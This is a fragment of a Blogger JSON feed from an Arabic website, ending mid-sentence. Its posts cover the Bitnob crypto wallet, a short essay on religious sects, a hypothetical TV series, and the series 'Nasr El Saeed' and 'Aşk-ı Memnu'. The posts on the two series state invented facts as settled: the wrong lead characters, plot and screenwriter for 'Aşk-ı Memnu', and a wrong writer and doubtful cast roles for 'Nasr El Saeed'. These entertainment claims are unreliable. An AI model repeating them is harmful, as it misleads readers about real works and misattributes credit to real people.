تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1145842256178786719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/01\/blog-post.html","title":"نموذج تصريح شرفي بالاحتفاظ بالجواز القديم"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8QJZrABJ0zoRCUHJML89PW2D2YzJc2yHxDV2TXZYBOBNHE2AfYzIt_J71l947JZewHQWqu9qJIHuK5f8h32gj2SVvexnc4VN2_8zdDHSAkSoTR9TEDkvSVXmN3l4wTfFb_34n_Q976Puk0iYIvMbJn4w9nepPx-hxSVNdOy2ghxnIUcQp1Il5B3kubm_Q\/s72-c\/FB_IMG_1705389557711.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3388359720239677875"},"published":{"$t":"2023-11-03T09:03:00.002-07:00"},"updated":{"$t":"2023-11-03T09:03:09.989-07:00"},"title":{"type":"text","$t":"محفظة Bitnob"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;محفظة Bitnob هي خدمة محفظة عملات مشفرة تم إطلاقها في نيجيريا في عام 2019. تتيح هذه المحفظة للمستخدمين شراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان والخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات. كما توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة. يتم توفير دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمكن تلخيص دور محفظة Bitnob في النقاط التالية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- تسهيل شراء وبيع العملات المشفرة: تسمح محفظة Bitnob للمستخدمين بشراء وبيع العملات المشفرة بسهولة عن طريق التحويل البنكي أو بطاقة الائتمان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الخصوصية العالية: تهتم محفظة Bitnob بالخصوصية العالية حيث لا يتم تخزين أي معلومات شخصية للمستخدمين على الخوادم ويتم تشفير جميع المعاملات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأمان: توفر محفظة Bitnob خدمات الأمان مثل تفعيل عامل التحقق الثنائي وإمكانية الوصول إلى المحفظة عبر العديد من الأجهزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الدعم الفني: توفر محفظة Bitnob دعم العملاء على مدار الساعة لحل أي مشكلات يواجهها المستخدمون.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن دور محفظة Bitnob هو تسهيل عملية شراء وبيع العملات المشفرة بشكل آمن وسهل وتوفير خدمات الأمان والخصوصية للمستخدمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيمتلك Bitnob موقع ويب رئيسي على الإنترنت يمكن الوصول إليه عن طريق العنوان التالي:www.bitnob.com. ويوفر الموقع معلومات حول الشركة وخدماتها، بالإضافة إلى شرح لعملات الرقمية والتكنولوجيا المالية. كما يتيح الموقع أيضًا للمستخدمين التسجيل والوصول إلى حساباتهم وإجراء المعاملات المالية الخاصة بهم. بالإضافة إلى ذلك، يمكن الوصول إلى Bitnob عبر تطبيقات الهاتف المحمول على نظامي التشغيل iOS و Android.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3388359720239677875\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3388359720239677875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/11\/bitnob.html","title":"محفظة Bitnob"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-8063609226833726014"},"published":{"$t":"2023-10-28T17:18:00.005-07:00"},"updated":{"$t":"2023-10-28T17:18:55.770-07:00"},"title":{"type":"text","$t":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تشكل الطوائف الدينية في علم الاجتماع الديني\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر تشكل الطوائف الدينية من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتعتبر من أهم الموضوعات التي يتم دراستها في علم الاجتماع الديني. يهدف هذا البحث إلى تسليط الضوء على تشكل الطوائف الدينية في علم الاجتماع الديني وأسباب تشكلها، وكذلك العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأولاً، يمكن تعريف الطائفة الدينية على أنها مجموعة من الأفراد يتميزون بالعقيدة والتعاليم الدينية المشتركة، ويشعرون بالانتماء إلى هذه المجموعة ويتشاركون في العادات والتقاليد الدينية. ويتشكل هذا النوع من الطوائف الدينية عادة على أساس الدين أو الطائفة العرقية أو الجغرافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتختلف أسباب تشكل الطوائف الدينية وفقًا للثقافة والتاريخ والسياسة في المنطقة التي تتشكل فيها الطائفة الدينية. ومن الأسباب الرئيسية التي تؤدي إلى تشكل الطوائف الدينية هي الانتماء الجماعي والحاجة إلى الانتماء إلى مجموعة ومشاركة العادات والتقاليد الدينية المشتركة، وكذلك الحاجة إلى الحماية والدفاع عن المجموعة الدينية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي بعض الأحيان يتم تشكل الطوائف الدينية نتيجة للتحولات الاجتماعية أو السياسية، مثل الاضطهاد الديني أو الحروب الدينية، حيث يتم تشكيل الطوائف الدينية لحماية أنفسهم وحماية مصالحهم المشتركة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eومن العوامل التي تؤدي إلى تفرق الطوائف الدينية وتقسيمها إلى مجموعات مختلفة هو وجود اختلافات في العقيدة والتعاليم الدينية، وكذلك الصراعات السياسية والاقتصادية والاجتماعية، والتي تؤدي إلى تفرق الطوائف الدينية وتشكيل مجموعات جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوفي النهاية، يمكن القول بأن تشكل الطوائف الدينية يعد من الظواهر الاجتماعية الهامة التي تثير اهتمام العديد من الباحثين في مجال العلوم الاجتماعية، وتتأثر بالعديد من العوامل الاجتماعية والثقافية والتاريخية. ومن المهم عند دراسة هذه الظاهرة أن نأخذ بعين الاعتبار تأثير هذه العوامل على تشكل الطوائف الدينية وتفرقها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمراجع:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- Durkheim, E. (1912). The Elementary Forms of Religious Life.\u003C\/p\u003E\u003Cp\u003E- Weber, M. (1922). The Sociology of Religion.\u003C\/p\u003E\u003Cp\u003E- Turner, B. S. (1991). Religion and Social Theory.\u003C\/p\u003E\u003Cp\u003E- Bellah, R. N. (1964). The Religious Evolution of the Civilizations.\u003C\/p\u003E\u003Cp\u003E- Smith, W. C. (2003). The Meaning and End of Religion.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/8063609226833726014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/8063609226833726014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_69.html","title":"بحث تشكل الطوائف الدينية في علم الاجتماع الديني"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3348058391897254457"},"published":{"$t":"2023-10-28T17:02:00.000-07:00"},"updated":{"$t":"2023-10-28T17:02:54.935-07:00"},"title":{"type":"text","$t":"مسلسل المدينة المفقودة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"المدينة المفقودة\" يروي قصة مدينة عربية قديمة تعود لعصور ما قبل التاريخ، والتي اختفت بطريقة غامضة. يتم إرسال فريق من العلماء والمستكشفين لاستكشاف الأسرار المحيطة بهذه المدينة ومحاولة إيجاد أي أدلة تفسر ما حدث لها. يتضمن المسلسل مغامرات مثيرة، وأحداث مفاجئة، وتفاصيل تاريخية وثقافية ممتعة. بالإضافة إلى ذلك، يمكن للمسلسل أن يلهم الجمهور للتفكير في الحضارات القديمة والتاريخ العربي المجهول بطريقة مشوقة ومثيرة.\u003C\/p\u003E\u003Cp\u003Eفي مسلسل \"المدينة المفقودة\"، يمكن تضمين عدد من الشخصيات المثيرة والمثيرة للاهتمام، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نجيب: عالم الآثار المشهور الذي يقود الفريق المكلف بالبحث عن المدينة المفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- لينا: محللة البيانات التي تستخدم التكنولوجيا الحديثة لمساعدة الفريق في العثور على المدينة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- كريم: رجل الأعمال الناجح الذي يمول البعثة، ويشارك فيها أيضًا كعضو في الفريق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- أحمد: الأستاذ الجامعي الذي يعمل كمستشار للفريق، ويقدم معلومات حول التاريخ والثقافة العربية القديمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنان: الصحفية التي ترافق الفريق في رحلتهم، وتكتب عن التجربة والاكتشافات التي يجدونها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- محمد: الدليل المحلي الذي يساعد الفريق في العثور على المواقع الأثرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتداخل شخصيات المسلسل معًا في رحلتهم للعثور على المدينة المفقودة ومواجهة التحديات التي تواجهها في طريقهم، مما يؤدي إلى تطور الشخصيات وتعمقها.\u003C\/p\u003E\u003Cp\u003Eيمكن عرض مسلسل \"المدينة المفقودة\" على العديد من القنوات العربية المختلفة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة MBC1\u003C\/p\u003E\u003Cp\u003E2- قناة الجزيرة\u003C\/p\u003E\u003Cp\u003E3- قناة العربية\u003C\/p\u003E\u003Cp\u003E4- قناة روتانا خليجية\u003C\/p\u003E\u003Cp\u003E5- قناة ON E\u003C\/p\u003E\u003Cp\u003E6- قناة سي بي سي\u003C\/p\u003E\u003Cp\u003E7- قناة دبي\u003C\/p\u003E\u003Cp\u003E8- قناة الكويت الأولى\u003C\/p\u003E\u003Cp\u003E9- قناة النهار\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويمكن أيضًا عرضه على منصات البث المباشر عبر الإنترنت، مثل Netflix أو Amazon Prime Video، وذلك لجذب جمهور أوسع من المشاهدين الذين يقومون بمشاهدة المحتوى عبر الإنترنت.\u003C\/p\u003E\u003Cp\u003Eيمكن أن يتضمن سيناريو مسلسل \u0026amp;quot;المدينة المفقودة\u0026amp;quot; العديد من المفاجآت والأحداث الشيقة، مثل:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يبدأ الفريق بالبحث عن المدينة المفقودة ويتعرضوا للعديد من التحديات والمشاكل في الطريق، مثل الأحوال الجوية السيئة والتضاريس الوعرة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يحاول الفريق العثور على الأدلة التي تشير إلى موقع المدينة المفقودة، ويتضمن ذلك العثور على بقايا مباني قديمة وأحجار نصف كريمة وأدوات وأسلحة وغيرها من الأشياء التي يمكن أن توجد في موقع مدينة قديمة مفقودة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يواجه الفريق مخاطر جديدة عندما يكتشفوا أن هناك منافسين آخرين يحاولون العثور على المدينة المفقودة، ويتضمن ذلك المعارضة من الحكومات المحلية والمنظمات الإجرامية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق أسرارًا مثيرة حول المدينة المفقودة، ويشمل ذلك الأساطير القديمة والتاريخ العربي والمعتقدات الدينية، وتتحدث الأحداث المثيرة عن تلك الأسرار وكيف يمكن أن تؤثر على العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- يكتشف الفريق المدينة المفقودة في نهاية المطاف، ولكن يواجهون تحديات أخرى عندما يحاول أعداءهم تدمير المدينة والاستيلاء على الكنوز الثمينة التي يوجد فيها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- ينهي الفريق بنجاح مهمتهم ويعودون إلى الوطن، ولكن هناك بعض الأسرار التي لم يتم كشفها والتي يمكن أن تكون موضوعًا لموسمٍ آخر من المسلسل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3348058391897254457\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3348058391897254457"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_8.html","title":"مسلسل المدينة المفقودة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3966280167900075130"},"published":{"$t":"2023-10-28T16:58:00.000-07:00"},"updated":{"$t":"2023-10-28T16:58:17.046-07:00"},"title":{"type":"text","$t":"مسلسل نسر الصعيد شخصياته وارباحه  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل \"نسر الصعيد\" هو مسلسل درامي مصري بدأ عرضه في عام 2018، وقام ببطولته الفنان محمد رمضان وعدد كبير من الفنانين المصريين والعرب. وتدور أحداث المسلسل في قرية صعيدية تعرضت للظلم والاحتلال من قبل تجار المخدرات، ويتمثل دور البطل \"نسر\" الذي يتصدى لهذا الظلم ويحاول إنقاذ القرية من براثن المجرمين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eحظي المسلسل بشعبية كبيرة في العالم العربي، وتميز بإثارة الإعجاب لدى المشاهدين بسبب تنوع الشخصيات والأحداث المشوقة، والتي تتضمن المغامرة والحركة والإثارة والتشويق. كما أن أداء النجم محمد رمضان جذب الانتباه وحظي بإعجاب كبير من الجمهور.\u003C\/p\u003E\u003Cp\u003Eيتضمن مسلسل \"نسر الصعيد\" عددًا كبيرًا من الشخصيات المتنوعة، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- نسر: هو بطل المسلسل الذي يتصدى للمجرمين ويحاول إنقاذ القرية من براثنهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- راضي: هو شخصية شريرة يلعب دورها الفنان محمد علاء، وهي تعمل مع تجار المخدرات وتسعى للسيطرة على القرية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأميرة: هي دور الفنانة درة، وهي امرأة جميلة تدخل في علاقة حب مع نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- عزوز: هو شخصية كوميدية يجسدها الفنان عمر الشناوي، وهو أحد أصدقاء نسر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- حنفي: هو دور الفنان إدوارد، وهو أحد أصدقاء نسر ويعمل في الشرطة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوهناك العديد من الشخصيات الأخرى في المسلسل، بما في ذلك الأشرار الذين يعملون مع راضي في تجارة المخدرات، والقرويين الذين يحاولون الدفاع عن قريتهم والتصدي للمجرمين.\u003C\/p\u003E\u003Cp\u003Eيتكون مسلسل نسر الصعيدمن موسم واحد فقط يضم 30 حلقة، وتبلغ مدة كل حلقة حوالي 45 دقيقة. تم عرض المسلسل خلال شهر رمضان في عام 2018، وحقق نجاحا كبيرا في العالم العربي وحظي بشعبية جماهيرية كبيرة، الأمر الذي دفع بالمنتجين للتفكير في عمل موسم ثاني، ولكن حتى الآن لم يتم الإعلان عن أي تفاصيل رسمية حول ذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعود كتابة سيناريو مسلسل نسر الصعيد إلى المؤلف تامر حبيب، الذي أبدع في صياغة الحبكة الدرامية والشخصيات المتنوعة والأحداث المشوقة التي شكلت نواة المسلسل. ويعتبر تامر حبيب من أبرز الكتاب المصريين وقدم العديد من الأعمال الدرامية الناجحة في مصر والعالم العربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتولى المخرج المصري ياسر سامي إخراج مسلسل نسر الصعيد، ويعتبر ياسر سامي من المخرجين المتميزين في مصر والعالم العربي، حيث قدم العديد من الأعمال الدرامية المشهورة والناجحة، مثل مسلسل البرنسو مسلسل زلزال وغيرها. وقد أظهر ياسر سامي مهاراته في إخراج المشاهد الدرامية العاطفية والحركية والمغامرة في مسلسل نسر الصعيد، وحقق نجاحا كبيرا بفضل اتقانه للإخراج وقدرته على تصوير الأحداث بطريقة تشد انتباه المشاهدين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eملخص مسلسل\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية البطل نسر وتعرض الأوضاع الصعبة التي يواجهها في قريته من الجريمة والفساد، وتعرض لقاء نسر بالشرطي محمد الذي يحاول مساعدته في مواجهة الجريمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثانية: تتوالى الأحداث المثيرة والمفاجئة في القرية، حيث يتم اختطاف ابنة أحد الأهالي وتتواصل المعارك بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: يتم الكشف عن هوية العصابة المسلحة التي تحاول السيطرة على القرية وتجارة المخدرات، ويتم تكثيف الجهود لمواجهتهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثامنة: تتوالى المواجهات بين نسر والعصابات المسلحة، ويتم الإفراج عن ابنة الأهالي التي تم اختطافها، وتتطور العلاقة بين نسر والشرطي محمد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثالثة عشر: يتم اكتشاف مؤامرة جديدة في القرية، ويتم الكشف عن هوية شخصيات جديدة يشاركون في الصراع بين نسر والعصابات المسلحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة السابعة عشر: تتوالى الأحداث المثيرة في إطار الصراع بين نسر والعصابات المسلحة، ويتطور السيناريو بقدوم شخصيات جديدة ومفاجآت جديدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3966280167900075130\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3966280167900075130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_15.html","title":"مسلسل نسر الصعيد شخصياته وارباحه  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-241070782007855057"},"published":{"$t":"2023-10-28T16:40:00.003-07:00"},"updated":{"$t":"2023-10-28T16:40:49.867-07:00"},"title":{"type":"text","$t":"كل شيء عن مسلسل العشق الممنوع شخصياته ارباحه "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مسلسل العشق الممنوع هو مسلسل درامي تركي يحكي قصة حب مستحيلة بين \"بيار\" و \"نيهان\"، حيث تتعرض هذه العلاقة لعدة صعوبات وعراقيل بسبب الطبقات الاجتماعية والفوارق الاجتماعية بين العائلتين والمجتمع الذي يعيشان فيه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمسلسل عُرض لأول مرة عام 2008 وحقق نجاحًا كبيرًا في العالم العربي وتم عرضه على عدة قنوات عربية، وقد شارك في بطولته العديد من النجوم مثل بيرك أتان، هازال كايا، نور فتاح أوغلو، وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يحتوي على العديد من الشخصيات الرئيسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- بيار أرندتشيف: شاب يعيش في حي الأغنياء يقع في حب نيهان ويحاول معها تخطي الصعوبات والمعوقات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- نيهان كورلوداغ: فتاة جميلة وطيبة القلب، تعيش في حي الفقراء، تقع في حب بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- أدنان زيتونجي: أستاذ في الكيمياء ووالد نيهان، يعاني من مشاكل نفسية وتصرفات غريبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- بيلين يندمير: زوجة أدنان ووالدة نيهان، تحاول فصل نيهان عن بيار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- دينيز أرندتشيف: شقيق بيار الأكبر والوريث الوحيد لعائلة أرندتشيف، يشعر بالغيرة من بيار ويحاول السيطرة عليه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- نظامي: صديق بيار ومعلمه في الأيام الصعبة، يساعده في الكثير من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- سمر: صديقة نيهان وزميلتها في العمل، تحاول مساندتها في قراراتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- فريدة: خادمة بيار، تساعده في العديد من المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E9- يلدز: خادمة نيهان، تحاول مساعدتها بكل ما تستطيع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكاتب سيناريو مسلسل العشق الممنوع هو بيرين إيشين، وهي كاتبة سيناريو ومنتجة تركية شاركت في كتابة العديد من المسلسلات الدرامية التركية الناجحة مثل مسلسل \"حب أعمى\" و \"حب للإيجار\" و\"الحب الأعمى\" و\"حب للايجار\". كما أنها كتبت سيناريو فيلم \"صرخة نملة\" الذي تم إنتاجه عام 2007.\u003C\/p\u003E\u003Cp\u003Eعرض مسلسل العشق الممنوع على العديد من القنوات العربية، ومن بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- قناة mbc4\u003C\/p\u003E\u003Cp\u003E2- قناة دبي الأولى\u003C\/p\u003E\u003Cp\u003E3- قناة سما دبي\u003C\/p\u003E\u003Cp\u003E4- قناة النهار دراما\u003C\/p\u003E\u003Cp\u003E5- قناة الحياة دراما\u003C\/p\u003E\u003Cp\u003E6- قناة الجديد\u003C\/p\u003E\u003Cp\u003E7- قناة العربية\u003C\/p\u003E\u003Cp\u003E8- قناة الأولى السورية\u003C\/p\u003E\u003Cp\u003E9- قناة نسمة التونسية\u003C\/p\u003E\u003Cp\u003E10- قناة الصفاة الكويتية\u003C\/p\u003E\u003Cp\u003E11- قناة الفجر الجزائرية\u003C\/p\u003E\u003Cp\u003E12- قناة الأولى المغربية\u003C\/p\u003E\u003Cp\u003E13- قناة الشروق التونسية\u003C\/p\u003E\u003Cp\u003E14- قناة سوريا دراما.\u003C\/p\u003E\u003Cp\u003Eمسلسل العشق الممنوع يتكون من 79 حلقة، عُرضت الحلقات الأولى منه في 19 نوفمبر 2008 على قناة \"كانال دي\" التركية، وانتهى عرضه في 24 يونيو 2010. وقد تمت ترجمة المسلسل إلى اللغة العربية وعرضه على عدة قنوات عربية، حيث حصل على شعبية كبيرة في العالم العربي وحقق نجاحًا 